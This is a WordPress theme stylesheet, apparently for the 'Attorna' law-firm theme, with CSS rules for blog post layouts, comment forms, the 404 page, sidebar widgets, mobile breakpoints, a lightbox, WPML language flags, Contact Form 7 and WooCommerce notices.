.attorna-blog-style-3 .attorna-single-author .attorna-single-author-avartar{ margin: 0px; float: left; margin-right: 40px; border-width: 1px; border-style: solid; max-width: 116px; padding: 8px; }
.attorna-blog-style-3 .attorna-single-author .attorna-single-author-wrap{ max-width: 100%; margin: 0px; }
.attorna-blog-style-3 .attorna-single-author{ border: none; }
.attorna-blog-style-3 .attorna-single-author-content-wrap{ overflow: hidden; text-align: left; }
.attorna-blog-style-3 .attorna-single-author .attorna-single-author-title{ font-size: 18px; margin-bottom: 15px; }
.attorna-blog-style-3 .attorna-single-author .attorna-single-author-avartar img{ border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }

.attorna-blog-style-3 .attorna-comments-area .attorna-comments-title { font-size: 25px; text-align: left; letter-spacing: 0px; text-transform: none; font-weight: 800; margin-bottom: 30px; }
.attorna-blog-style-3 .attorna-comments-area .comment-respond{ background: transparent; padding: 0px; }
.attorna-blog-style-3 .attorna-comments-area textarea, 
.attorna-blog-style-3 .attorna-comments-area input[type="text"]{ border-bottom-width: 1px; font-size: 14px; font-weight: 500; }
.attorna-blog-style-3 .attorna-comments-area input[type="checkbox"]{vertical-align: middle;margin: 0px 10px 3px 0px;}
.attorna-blog-style-3 .attorna-comments-area .form-submit{ text-align: left; }
.attorna-blog-style-3 .attorna-comments-area .form-submit input[type="submit"]{ text-transform: none; font-size: 14px; letter-spacing: 0; padding: 15px 33px 19px; }
.attorna-blog-style-3 .attorna-comments-area .comment-reply-title{ text-align: left; text-transform: none; letter-spacing: 0px; font-size: 22px; }
.attorna-blog-style-3 .attorna-single-magazine-author-tags{ margin-bottom: 30px; }
.attorna-blog-style-3 .attorna-comments-area .comment-time{ display: inline; margin-right: 12px; }
.attorna-blog-style-3 .attorna-comments-area .comment-time time{ text-transform: uppercase; font-weight: 400; letter-spacing: 0px; }
.attorna-blog-style-3 .attorna-comments-area .comment-reply{ position: static; display: inline; font-size: 14px; letter-spacing: 0px; text-decoration: underline; }
.attorna-blog-style-3 .attorna-comments-area .edit-link { font-size: 14px; text-decoration: underline; text-transform: uppercase; letter-spacing: 0.5px; }

.attorna-blog-style-3 .attorna-single-related-post-wrap{ margin-bottom: 20px; }
.attorna-blog-style-3 .attorna-single-related-post-title{ font-size: 22px; margin-bottom: 40px; font-weight: 700; }
.attorna-blog-style-3 .attorna-single-related-post-wrap .gdlr-core-blog-info-wrapper .gdlr-core-blog-info { font-size: 13px; }

/* blog magazine */
.attorna-blog-magazine .attorna-single-article{ padding-bottom: 0px; }
.attorna-blog-magazine .attorna-single-article-content .attorna-single-social-share{ padding-bottom: 30px; }
.attorna-blog-magazine .gdlr-core-social-share-item .gdlr-core-divider{ display: none; }
.attorna-blog-magazine .gdlr-core-social-share-item .gdlr-core-social-share-count{ margin-left: 20px; }
.attorna-blog-magazine .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-count,
.attorna-blog-magazine .gdlr-core-social-share-item .gdlr-core-social-share-count .gdlr-core-suffix{ font-size: 13px; font-weight: normal; }
.attorna-blog-magazine .attorna-single-social-share{ padding-top: 0px; padding-bottom: 23px; }
.attorna-single-magazine-author-tags{ padding-bottom: 23px; }
.attorna-single-magazine-author-tags a{ font-size: 11px; letter-spacing: 2px; font-weight: 600; text-transform: uppercase; padding: 8px 17px 10px; display: inline-block; margin-right: 5px; margin-bottom: 5px; }
.attorna-blog-magazine .attorna-single-nav-area{ margin-top: 60px; margin-bottom: 45px; border: none; padding-top: 5px; padding-bottom: 5px; position: relative; }
.attorna-blog-magazine .attorna-single-author{ border: none; text-align: left; padding: 40px; margin-top: 50px; }
.attorna-blog-magazine .attorna-single-author .attorna-single-author-wrap{ margin: 0px; }
.attorna-blog-magazine .attorna-single-author .attorna-single-author-avartar{ float: left; margin-right: 30px; }
.attorna-blog-magazine .attorna-single-author-content-wrap{ overflow: hidden; }
.attorna-blog-magazine .attorna-single-author .attorna-single-author-caption{ display: none; }
.attorna-blog-magazine .attorna-single-author .attorna-single-author-title{ font-size: 16px; margin-bottom: 18px; }
.attorna-blog-magazine .attorna-single-author-description{ font-size: 15px; }
.attorna-blog-magazine .attorna-single-nav-left,
.attorna-blog-magazine .attorna-single-nav-right{ max-width: 50%; }
.attorna-blog-magazine .attorna-single-nav-right{ text-align: right; }
.attorna-blog-magazine .attorna-single-nav-area-divider{ position: absolute; left: 50%; top: 0px; bottom: 0px; border-left-width: 1px; border-left-style: solid; }
.attorna-blog-magazine .attorna-single-nav .attorna-text{ font-size: 13px; font-weight: 500; letter-spacing: 0.5px; display: block; margin-bottom: 8px; }
.attorna-blog-magazine .attorna-single-nav .attorna-single-nav-title{ font-size: 15px; font-weight: bold; }
.attorna-blog-magazine .attorna-single-related-post-wrap .attorna-single-related-post-title{ font-size: 16px; border-bottom-width: 1px; border-bottom-style: solid; padding-bottom: 10px; margin-bottom: 35px; }
.attorna-blog-magazine .attorna-comment-wrapper{ margin-top: 45px; }
.attorna-blog-magazine .attorna-single-related-post-wrap .gdlr-core-blog-grid .gdlr-core-blog-info-wrapper{ padding-top: 0px; }
.attorna-blog-magazine .attorna-single-related-post-wrap .gdlr-core-blog-grid .gdlr-core-blog-title{ margin-bottom: 10px; }
.attorna-blog-magazine .attorna-single-related-post-wrap .gdlr-core-blog-info-wrapper .gdlr-core-blog-info{ font-size: 11px; }
.attorna-blog-magazine .attorna-single-related-post-wrap .gdlr-core-blog-grid-with-frame .gdlr-core-blog-grid-frame { padding: 20px; }

/* comment area */
.attorna-comments-area .attorna-comments-title{ font-size: 16px; text-align: center;
	text-transform: uppercase; font-weight: bold; letter-spacing: 2px; margin-bottom: 55px; }
.attorna-comments-area ol.comment-list{ list-style: none; margin-bottom: 55px; margin-left: 0px; }
.attorna-comments-area ol.comment-list ol{ margin-left: 50px; list-style: none; }
.attorna-comments-area ol.comment-list .comment-content ol{ list-style: decimal; }
.attorna-comments-area .comment-article{ padding-bottom: 20px; margin-bottom: 40px; border-bottom-width: 1px; border-bottom-style: solid; }
.attorna-comments-area .comment-avatar{ max-width: 80px; margin-right: 35px; float: left; overflow: hidden;
    border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.attorna-comments-area .comment-avatar img{ display: block; }
.attorna-comments-area .comment-meta{ position: relative; margin-bottom: 20px; }
.attorna-comments-area .comment-author{ font-size: 19px; font-weight: bold; margin-bottom: 5px; }
.attorna-comments-area .comment-body{ overflow: hidden; }
.attorna-comments-area .comment-time{ font-size: 14px; font-style: italic; }
.attorna-comments-area .comment-reply{ font-size: 15px; text-transform: uppercase; font-weight: bold; 
	letter-spacing: 1.5px; position: absolute; right: 0px; top: 4px; }

.attorna-comments-area .comment-respond{ padding: 60px 55px 40px; margin-bottom: 80px; }
.attorna-comments-area ol.comment-list .comment-respond{ margin-top: 55px; }
.attorna-comments-area .comment-reply-title{ font-size: 16px; font-weight: bold; 
	text-transform: uppercase; letter-spacing: 2px; text-align: center; margin-bottom: 40px; }
.attorna-comments-area .comment-reply-title small{ margin-left: 10px; }
.attorna-comments-area textarea{ width: 100%; padding: 18px 22px; display: block; font-size: 14px;
    border-width: 1px 1px 2px 1px; border-style: solid; margin: 0px; margin-bottom: 14px; }
.attorna-comments-area input[type="text"]{ font-size: 14px; width: 100%; display: block; border-width: 1px 1px 2px 1px; border-style: solid; padding: 16px 22px; margin-bottom: 14px; }
.attorna-comments-area input[type="text"]:focus,
.attorna-comments-area textarea:focus{ outline: none; }
.attorna-comments-area .attorna-comment-form-author{ width: 50%; padding-right: 7px; float: left; }
.attorna-comments-area .attorna-comment-form-email{ width: 50%; padding-left: 7px; float: left; }
.attorna-comments-area .form-submit{ text-align: center; padding-top: 14px; }

/* blog title */
.attorna-blog-title-wrap{ background-image: url('../images/page-title-background.jpg'); background-position: center; position: relative; background-size: cover; overflow: hidden; }
.attorna-blog-title-wrap .attorna-blog-title-container{ position: relative; }
.attorna-blog-title-wrap .attorna-blog-title-overlay{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; opacity: 0.8; }
.attorna-blog-title-wrap.attorna-feature-image .attorna-blog-title-top-overlay{ position: absolute; top: 0px; right: 0px; left: 0px; height: 413px;
	opacity: 1; background: url("../images/blog-title-top-gradient.png") center top repeat-x; }
.attorna-blog-title-wrap.attorna-feature-image .attorna-blog-title-bottom-overlay{ position: absolute; right: 0px; bottom: 0px; left: 0px; height: 413px;
	opacity: 1; background: url("../images/blog-title-gradient.png") center bottom repeat-x; }

.attorna-blog-title-wrap.attorna-style-small .attorna-blog-title-content{ padding-top: 93px; padding-bottom: 87px; }
.attorna-blog-title-wrap.attorna-style-large .attorna-blog-title-content{ padding-top: 184px; padding-bottom: 168px; }

.attorna-blog-title-wrap .attorna-single-article-title{ font-size: 50px; font-weight: 700; margin-bottom: 11px; letter-spacing: 0.5px; }
.attorna-blog-title-wrap .attorna-single-article-head-right{ overflow: hidden; }
.attorna-blog-title-wrap .attorna-single-article-date-wrapper{ margin-top: 11px; }

/* 404 */
.attorna-not-found-wrap{ text-align: center; position: relative; }
.attorna-not-found-wrap .attorna-not-found-background{ position: absolute; top: 0px; right: 0px; bottom: 0px; left: 0px; opacity: 0.27; filter: alpha(opacity=27);
	background-position: center; background-size: cover; background-image: url('../images/404-background.jpg'); }
.attorna-not-found-wrap .attorna-not-found-content{ position: relative; padding: 60px 0px 65px; }
.attorna-not-found-wrap .attorna-not-found-head{ font-size: 150px; line-height: 1; margin-bottom: 40px; }
.attorna-not-found-wrap .attorna-not-found-title{ font-size: 35px; line-height: 1; font-weight: 800; text-transform: uppercase; margin-bottom: 14px; }
.attorna-not-found-wrap .attorna-not-found-caption{ font-size: 18px; }
.attorna-not-found-wrap .attorna-not-found-back-to-home a{ font-size: 14px; text-transform: uppercase; letter-spacing: 1px; }
.attorna-not-found-wrap form.search-form{ max-width: 430px; margin: 58px auto 0px; position: relative; margin-bottom: 13px; }
.attorna-not-found-wrap form.search-form input.search-field{ font-size: 15px; width: 100%; border: none; 
	padding: 22px 60px 22px 25px; height: 64px;
    border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.attorna-not-found-wrap form.search-form input.search-submit{ position: absolute; right: 0px; top: 0px; width: 64px; height: 64px; opacity: 0; filter: alpha(opacity=0); }
.attorna-not-found-wrap form.search-form .attorna-top-search-submit{ position: absolute; right: 20px; top: 50%; margin-top: -15px; font-size: 18px;  }

body.search .attorna-not-found-wrap .attorna-not-found-head{ font-size: 100px; text-transform: uppercase; margin-bottom: 18px; }
body.search .attorna-not-found-wrap form.search-form{ margin-top: 50px; }

/* Not Found */
body.search .attorna-not-found-wrap {
    background-color: #bd584e;
}
body.search .attorna-not-found-wrap .attorna-not-found-caption {
    color: #ffe6e4;
}

/**
 * 5.0 - Widget
 */

/* sidebar */
.attorna-sidebar-area .attorna-widget{ margin-bottom: 55px; }
.attorna-sidebar-area .attorna-widget-title{ font-size: 13px; text-transform: uppercase; font-weight: 800; 
    letter-spacing: 1px; position: relative; margin-bottom: 20px; overflow: hidden; }
.attorna-sidebar-area .attorna-widget-title .gdlr-core-flexslider-nav{ float: right; margin-left: 20px; }
.attorna-sidebar-area .attorna-widget-head-text{ display: block; float: left; margin-right: 28px; }
.attorna-sidebar-area .attorna-widget-head-divider{ display: block; border-top-width: 1px; border-top-style: solid; overflow: hidden; margin-top: 0.6em; }

/* list */
.textwidget select{ max-width: 100%; }

.widget_categories .screen-reader-text, .widget_archive .screen-reader-text{ display: none; }

.widget_rss .rss-widget-icon{ margin-right: 10px; margin-top: -3px; }

.widget_product_categories ul,
.widget_archive ul, .widget_categories ul, .widget_nav_menu ul, 
.widget_meta ul, .widget_pages ul, .widget_recent_comments ul, 
.widget_recent_entries ul, .widget_rss ul{ position: relative; list-style: none; margin-left: 0px; }

.widget_product_categories ul li,
.widget_archive ul li, .widget_categories ul li, .widget_nav_menu ul li, 
.widget_meta ul li, .widget_pages ul li, .widget_recent_comments ul li, 
.widget_recent_entries ul li, .widget_rss ul li{ font-size: 14px; margin-bottom: 15px; padding-left: 28px; 
	line-height: 20px; padding-bottom: 15px; border-bottom-width: 1px; border-bottom-style: solid; }

.widget_product_categories ul ul,
.widget_archive ul ul, .widget_categories ul ul, .widget_nav_menu ul ul, 
.widget_meta ul ul, .widget_pages ul ul, .widget_recent_comments ul ul,
.widget_recent_entries ul ul, .widget_rss ul ul{ margin-top: 20px; margin-bottom: 0px; }

.widget_product_categories ul ul ul,
.widget_archive ul ul ul, .widget_categories ul ul ul, .widget_nav_menu ul ul ul, 
.widget_meta ul ul ul, .widget_pages ul ul ul, .widget_recent_comments ul ul ul, 
.widget_recent_entries ul ul ul, .widget_rss ul ul ul{ margin-left: 5px; }

.widget_product_categories ul ul li,
.widget_archive ul ul li, .widget_categories ul ul li, .widget_nav_menu ul ul li,
.widget_meta ul ul li, .widget_pages ul ul li:last-child, .widget_recent_comments ul ul li, 
.widget_recent_entries ul ul li, .widget_rss ul ul li{ border-top-width: 1px; border-top-style: solid;
	margin-bottom: 0px; padding-bottom: 0px; border-bottom: 0px; padding-top: 15px; margin-top: 15px; }

.widget_product_categories ul li:before,
.widget_archive ul li:before, .widget_categories ul li:before, .widget_nav_menu ul li:before,
.widget_meta ul li:before, .widget_pages ul li:before, .widget_recent_comments ul li:before,
.widget_recent_entries ul li:before, .widget_rss ul li:before{ content: "\f105"; font-family: FontAwesome; 
	text-align: center; position: absolute; left: 0px; display: block; height: 20px; width: 20px; margin-top: -1px; }

.widget_archive select, .widget_categories select, .widget_text select{ font-size: 14px; width: 100%; height: 50px; padding-left: 15px; outline: none;
    border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-width: 1px; border-style: solid; 
	background: url('../images/dropdown.png') no-repeat 97% center; 
	-moz-appearance: none; -webkit-appearance: none;  appearance: none; }

.widget_rss span.rss-date{ margin-bottom: 17px; margin-top: 3px; display: block; text-transform: uppercase; font-weight: 700; letter-spacing: 1.5px; font-size: 12px; }
.widget_rss .rssSummary{ line-height: 1.7; margin-bottom: 15px; }
.widget_rss a.rsswidget{ font-size: 16px; font-weight: 700; }
.widget_rss cite{ font-size: 14px; margin-bottom: 14px; display: block; }
.widget_rss ul li{ margin-bottom: 27px; }

/* search widget */
.widget_search form{ display: block; position: relative; }
.widget_search form:after{ content: "\f002"; font-family: "fontAwesome"; font-size: 14px; line-height: 14px;
	position: absolute; right: 20px; top: 50%; margin-top: -7px; }
.widget_search label .screen-reader-text{ display: none; }
.widget_search .search-form input.search-field{ font-size: 13px; line-height: 17px; height: 51px; 
    border-width: 1px; border-style: solid; width: 100%; padding: 16px 20px;
    border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.widget_search input.search-field:focus{ outline: none; }
.widget_search input.search-submit{ position: absolute; right: 0px; top: 0px; bottom: 0px; width: 51px; padding: 0px; opacity: 0; filter: alpha(opacity=0); z-index: 1; }

/* tag cloud */
.tagcloud{ zoom: 1; }
.tagcloud:after{ content: " "; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.tagcloud a{ font-size: 11px !important; text-transform: uppercase; font-weight: 600; float: left; letter-spacing: 1px;
    padding: 7px 16px 8px; border-width: 1px; border-style: solid; margin-right: 10px; margin-bottom: 10px; }

/* calendar */
.widget_calendar table{ width: 100%; margin-bottom: 0px; }
.widget_calendar table thead th{ font-size: 13px; font-weight: bold; padding: 10px 0px; }
.widget_calendar table tbody td{ text-align: center; padding: 10px 0px; }
.widget_calendar table tfoot td{ text-align: center; padding: 10px 0px; }
.widget_calendar caption{ font-size: 14px; margin-bottom: 20px; text-transform: uppercase; font-weight: bold; letter-spacing: 1px; }	

.widget ul.menu .sub-menu .sub-menu li{ padding-left: 20px; }
.widget ul.menu .sub-menu .sub-menu li:before{ left: -10px; }
.widget ul.menu .sub-menu .sub-menu .sub-menu .sub-menu li{ padding-left: 15px; }
.widget ul.menu .sub-menu .sub-menu .sub-menu .sub-menu li:before{ left: -15px }
.widget ul.menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu li{ padding-left: 5px; }
.widget ul.menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu .sub-menu li:before{ left: -25px; }

/* table */
table{ width: 100%; text-align: center; border-spacing: 2px; border-collapse: separate; margin-bottom: 20px; }
table tr td{ padding: 15px 0px; }
table tr th{ padding: 13px 0px; font-size: 16px; font-weight: normal; }

/* for goodlayer core plugin */
body.attorna-boxed .gdlr-core-column-extend-left .gdlr-core-pbf-background-wrap{ margin-left: -50px; } 
body.attorna-boxed .gdlr-core-column-extend-right .gdlr-core-pbf-background-wrap{ margin-right: -50px; } 

/**
 * 6.0 - Responsive
 */
.attorna-mobile-header-wrap{ display: none; }
.attorna-mobile-header{ padding-top: 15px; padding-bottom: 15px; z-index: 99; position: relative;
	box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); }
.attorna-mobile-header.attorna-fixed-navigation{ display: none; }
.attorna-mobile-header .attorna-mobile-header-container{ position: relative; }
.attorna-mobile-header .attorna-logo{ padding: 0px 15px; }
.attorna-mobile-header .attorna-logo-inner{ line-height: 45px; margin-right: 80px; }
.attorna-mobile-header .attorna-logo-inner img{ vertical-align: middle; width: auto; }

/*--- tablet ---*/
@media only screen and (max-width: 1140px){
	
	html .widget_product_search input[type="search"]#woocommerce-product-search-field{ width: 100%; margin-bottom: 10px; }
	
	body{ width: 100%; overflow-x: hidden; }
	body.attorna-boxed div.attorna-body-wrapper{ margin-top: 0px; margin-bottom: 0px; }

	.attorna-bullet-anchor{ display: none; }

	/* remove header */
	.attorna-top-bar{ display: none; }
	.attorna-header-wrap.attorna-header-style-plain, 
	.attorna-header-wrap.attorna-header-style-bar, .attorna-navigation-bar-wrap,
	.attorna-header-background-transparent, .attorna-header-boxed-wrap, .attorna-header-side-nav, 
	.attorna-header-transparent-substitute, .attorna-sticky-navigation{ display: none !important; } 

	.attorna-mobile-header-wrap{ display: block; }
	.attorna-mobile-header-wrap .attorna-top-bar{ display: block; }
	.attorna-mobile-header-wrap .attorna-top-bar{ font-size: 13px; }
	.attorna-mobile-header-wrap .attorna-top-bar-left,
	.attorna-mobile-header-wrap .attorna-top-bar-right{ padding-top: 0px; padding-bottom: 0px; }
	.attorna-mobile-header.attorna-fixed-navigation{ display: block; }
	.attorna-sticky-menu-placeholder{ display: none !important; }

	body .attorna-header-side-content.attorna-style-left{ margin-left: 0px; }
	body .attorna-header-side-content.attorna-style-right{ margin-right: 0px; }

	body.single-product.woocommerce div.product form.cart{ float: none; margin-bottom: 30px; width: auto; margin-right: 0px; }
	body.single-product.woocommerce div.product .product_meta{ margin-top: 0px; }

	.attorna-blog-style-2 .attorna-single-nav-area-left,
	.attorna-blog-style-2 .attorna-single-nav-area-right{ padding: 30px 40px; }
	.attorna-blog-style-2 .attorna-single-related-post-container{ padding-left: 30px; padding-right: 30px; }
}

/*--- mobile landscape style ---*/
@media only screen and (max-width: 767px){
	body.attorna-body-front .attorna-container{ max-width: 500px; padding-left: 15px; padding-right: 15px; }
	body.attorna-body-front .gdlr-core-container{ max-width: 500px; padding-left: 15px; padding-right: 15px; }

	.attorna-column-10, .attorna-column-12, .attorna-column-15, .attorna-column-20,
	.attorna-column-24, .attorna-column-30, .attorna-column-36, .attorna-column-40,
	.attorna-column-45, .attorna-column-48, .attorna-column-50, .attorna-column-60{ width: 100%; }

	/* header */
	.attorna-mobile-header-wrap .attorna-top-bar-left,
	.attorna-mobile-header-wrap .attorna-top-bar-right{ float: none; text-align: center; }

	.attorna-top-bar-right-text{ display: block; }
	.attorna-top-bar-right-social{ margin-left: 0px; }
	.attorna-top-bar-right-social a:first-child{ margin-left: 0px; }

	.attorna-page-title-wrap .attorna-page-title-content{ padding-top: 60px !important; padding-bottom: 50px !important; }
	.attorna-blog-title-wrap .attorna-blog-title-content{ padding-top: 60px !important; padding-bottom: 50px !important; }
	.attorna-single-article-date-wrapper{ display: none; }

	.attorna-overlay-menu-content ul.menu > li{ font-size: 18px; padding-bottom: 10px; margin-bottom: 10px; }
	.attorna-overlay-menu-content ul.menu{ padding-top: 120px; padding-bottom: 100px; max-width: 80%; }
	.attorna-overlay-menu-content .attorna-overlay-menu-close{ top: 35px; }
	body.admin-bar .attorna-overlay-menu-content{ margin-top: 0px; }
	body.admin-bar .attorna-overlay-menu-content ul.menu{ padding-top: 160px; }
	body.admin-bar .attorna-overlay-menu-content .attorna-overlay-menu-close{ top: 80px; }
	
	/* single*/
	.attorna-comments-area .comment-respond{ padding: 45px 30px; }
	.attorna-comments-area .attorna-comment-form-author{ width: 100%; padding-right: 0; }
	.attorna-comments-area .attorna-comment-form-email{ width: 100%; padding-left: 0; }
	.attorna-comments-area .comment-avatar{ float: none; margin-right: 0px; margin-bottom: 30px; }
	.attorna-comments-area ol.comment-list ol{ margin-left: 10px; }
	.attorna-blog-style-2 .attorna-comments-area .attorna-comment-form-author{ width: 100%; padding-right: 0px; }
	.attorna-blog-style-2 .attorna-comments-area .attorna-comment-form-email{ width: 100%; padding-right: 0px; }
	.attorna-blog-style-2 .attorna-comments-area .attorna-comment-form-url{ width: 100%; padding-left: 0px; }
	.attorna-blog-style-2 .attorna-single-nav-area{ padding-top: 0px; }
	.attorna-blog-style-2 .attorna-single-nav-area-left, 
	.attorna-blog-style-2 .attorna-single-nav-area-right{ float: none; width: 100%; display: block; text-align: center; }
	.attorna-blog-style-2 .attorna-single-nav-area a i{ display: none; }
	.attorna-blog-style-2 .attorna-single-related-post-container{ max-width: 500px; }

	.attorna-blog-style-4 .gdlr-core-social-share-item .gdlr-core-social-share-count{ margin-right: 0px; }
	.attorna-blog-style-4 .attorna-single-nav-left{ float: none; text-align: center; display: block; margin-bottom: 30px; max-width: none; }
	.attorna-blog-style-4 .attorna-single-nav-right{ float: none; text-align: center; display: block; max-width: none; }
	.attorna-blog-style-4 .gdlr-core-social-share-item{ float: none; }
	.attorna-blog-style-4 .attorna-single-magazine-author-tags{ float: none; margin-top: 30px; text-align: center; }
	.attorna-blog-style-4 .attorna-comments-area .attorna-comment-form-author,
	.attorna-blog-style-4 .attorna-comments-area .attorna-comment-form-email,
	.attorna-blog-style-4 .attorna-comment-form-url{ width: 100%; padding-left: 0px; padding-right: 0px; }
	.attorna-blog-style-4 .attorna-single-author .attorna-single-author-avartar{ float: none; max-width: 90px; margin: 0px auto 30px; }
	.attorna-blog-style-4 .attorna-single-author-content-wrap{ text-align: center; }
	
	/* footer */
	.attorna-footer-wrapper{ padding-bottom: 7px; }
	.attorna-footer-column{ margin-bottom: 60px; }
	.attorna-footer-wrapper.attorna-with-column-divider .attorna-footer-column{ padding: 0px 15px; margin-bottom: 60px; border: none; }
	.attorna-footer-wrapper.attorna-with-column-divider .attorna-footer-column:last-child{ margin-bottom: 20px; }

	.attorna-fixed-footer-placeholder{ display: none; }
	.attorna-fixed-footer{ position: static; }

	.attorna-copyright-left,
	.attorna-copyright-right{ float: none; text-align: center; }

	body .woocommerce .col2-set, .woocommerce-page .col2-set { width: 100%; float: none; margin-right: 0%; }
	body div#order_review{ width: 100%; }
}	

/*--- mobile portrait style ---*/
@media only screen and (max-width: 419px){

	body{ min-width: 320px; }
	.attorna-top-search-wrap input.search-field{ font-size: 30px; padding-right: 90px; }
	.attorna-top-search-wrap .attorna-top-search-submit{ right: 48px; font-size: 24px; margin-top: -2px; }
	.attorna-top-search-wrap input.search-submit{ right: 48px; }
	.attorna-top-search-wrap .attorna-top-search-close{ font-size: 40px; }
	.attorna-top-search-wrap input.search-field{ padding-bottom: 10px; }

}

/**
 * 7.0 - Attorna
 */
 
/*------------------------*/
/*--- attorna lightbox ---*/
/*------------------------*/
.attorna-lightbox-wrapper{ background: #000; background: rgba(0, 0, 0, 0.78); position: fixed; top: 0px; right: 0px; bottom: 0px; left: 0px; z-index: 10001; overflow: auto; }
.attorna-lightbox-wrapper .attorna-lightbox-content-row{ display: table; width: 100%; height: 100%; position: relative; z-index: 10003; }
.attorna-lightbox-wrapper .attorna-lightbox-content-cell{ display: table-cell; vertical-align: middle; padding: 20px; overflow-y: auto; }
.attorna-lightbox-content-wrap{ display: none; background: #fff; }
.attorna-lightbox-wrapper .attorna-lightbox-content-wrap{ display: block; max-width: 835px; margin: 0px auto; }

.attorna-lightbox-wrapper .attorna-lightbox-title{ color: #0e0e0e; font-size: 14px; text-align: center; margin-bottom: 0px; text-transform: uppercase; font-weight: 600; letter-spacing: 1px; }
.attorna-lightbox-wrapper .attorna-lightbox-head{ position: relative; padding-bottom: 24px; border-bottom-width: 2px; border-bottom-style: solid; margin-bottom: 45px; }
.attorna-lightbox-wrapper .attorna-lightbox-content-wrap{ padding: 30px; overflow: hidden; position: relative; }
.attorna-lightbox-wrapper .attorna-lightbox-close{ cursor: pointer; font-size: 25px; line-height: 25px; position: absolute; right: 20px; top: 20px; }

html.attorna-lightbox-on,
html.attorna-lightbox-on body{ position: relative; overflow: hidden; width: 100%; height: 100%; }

.attorna-top-cart-content-wrap .attorna-top-cart-title{ font-size: 17px; font-weight: 600; text-align: center; margin-top: 22px; margin-bottom: 45px; }
.attorna-top-cart-item{ margin-bottom: 35px; position: relative; }
.attorna-top-cart-item .attorna-top-cart-item-thumbnail{ max-width: 78px; float: left; margin-right: 28px; }
.attorna-top-cart-item .attorna-top-cart-item-content{ overflow: hidden; padding-top: 8px; }
.attorna-top-cart-item .attorna-top-cart-item-title{ font-size: 17px; font-weight: 800; margin-bottom: 2px; }
.attorna-top-cart-item .attorna-top-cart-item-info{ font-size: 15px; }
.attorna-top-cart-item .attorna-top-cart-item-remove{ position: absolute; right: 0px; top: 50%; margin-top: -9px; font-size: 17px; cursor: pointer; }
.attorna-top-cart-item-wrap{ margin: 0px 30px; }
.attorna-top-cart-item-wrap .attorna-top-cart-item-divider{ margin: 38px 0px 30px; border-bottom-width: 1px; border-bottom-style: solid; }
.attorna-top-cart-item-wrap .attorna-top-cart-price-wrap{ font-size: 17px; }
.attorna-top-cart-item-wrap .attorna-top-cart-price-wrap .attorna-tail{ font-weight: 800; margin-left: 10px; }
.attorna-top-cart-button-wrap .attorna-button{ margin: 0px 6px 20px; }

.attorna-top-cart-content-wrap .attorna-highlight,
.attorna-top-cart-item-wrap .attorna-top-cart-price-wrap .woocommerce-Price-amount.amount{ color: #fd2e2e; }

/*-------------------*/
/*--- wpml        ---*/
/*-------------------*/
ul.sf-menu > .menu-item-language img.iclflag{ vertical-align: baseline; margin-right: 10px; }
ul.sf-menu > .menu-item-language ul.submenu-languages{ display: none; position: absolute; z-index: 99; 
	list-style: none; margin: 0px 0px 0px -15px; }
ul.sf-menu > .menu-item-language li{ padding: 1px 11px; }
ul.sf-menu > .menu-item-language li a{ padding: 6px 12px; display: block; } 
ul.sf-menu > .menu-item-language li:first-child{ padding-top: 12px; }
ul.sf-menu > .menu-item-language li:last-child{ padding-bottom: 12px; }

.attorna-custom-wpml-flag{ margin-right: 26px; }
.attorna-custom-wpml-flag .attorna-custom-wpml-flag-item{ margin-left: 20px; }
.attorna-custom-wpml-flag .attorna-custom-wpml-flag-item:first-child{ margin-left: 0px; }

.attorna-dropdown-wpml-flag{ position: relative; padding-top: 19px; padding-bottom: 19px; }
.attorna-dropdown-wpml-flag .attorna-dropdown-wpml-flag-background{ position: absolute; top: 0px; bottom: 0px; left: -27px; right: 0px; }
.attorna-dropdown-wpml-flag .attorna-dropdown-wpml-current-language{ font-weight: bold; }
.attorna-dropdown-wpml-flag .attorna-dropdown-wpml-list{ position: absolute; left: -27px; min-width: 120px; top: 100%; 
	z-index: 99; padding: 10px 18px; display: none; }
.attorna-dropdown-wpml-flag .attorna-dropdown-wpml-item{ display: block; white-space: nowrap; }
.attorna-dropdown-wpml-flag .attorna-dropdown-wpml-current-language{ margin-right: 25px; position: relative; }
.attorna-dropdown-wpml-current-language:after{ content: "\f0d7"; font-family: fontAwesome; margin-left: 12px; font-size: 12px; }

.gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap,
.attorna-dropdown-wpml-flag .attorna-dropdown-wpml-list{ background: #f3f3f3; }

/*-------------------*/
/*--- wpcf7       ---*/
/*-------------------*/
.attorna-body span.wpcf7-not-valid-tip{ font-size: 13px; margin-bottom: 15px; }
.attorna-body div.wpcf7-response-output{ font-size: 13px; padding: 6px 20px; clear: both; margin: 0px; }

.wpcf7 input,
.wpcf7 select{ font-size: 15px; padding: 15px 22px; width: 100%; display: block; }
.wpcf7 input[type="button"], .wpcf7 input[type="submit"], input[type="reset"]{ width: auto; }
.wpcf7 input[type="checkbox"], .wpcf7 input[type="radio"]{ width: auto; display: inline; }
.wpcf7 .wpcf7-form-control .wpcf7-list-item{ display: block; margin-bottom: 5px; }
.wpcf7 textarea{ font-size: 15px; padding: 18px 22px; height: 120px; width: 100%; }

/*-------------------*/
/*--- woocommerce ---*/
/*-------------------*/

/* style */
figure.woocommerce-product-gallery__wrapper{ max-width: none; }
body.woocommerce .woocommerce-error, body.woocommerce .woocommerce-info, body.woocommerce .woocommerce-message{ padding: 0.7em 2em 1em 3.5em !important; }
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message{ padding: 0.7em 2em 1em 3.5em !important; }
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before{ top: 0.7em; }
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button{ margin-top: 5px; padding: 0; background-color: transparent; }
.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover{ background-color: transparent; }
